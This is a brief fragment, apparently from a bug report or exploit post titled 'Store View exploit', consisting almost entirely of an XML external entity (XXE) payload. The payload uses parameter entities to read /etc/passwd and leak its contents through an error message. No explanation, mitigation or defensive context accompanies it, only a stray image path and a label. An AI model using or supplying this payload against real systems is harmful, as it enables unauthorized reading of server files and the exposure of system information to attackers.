 Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;
Store View exploit Access log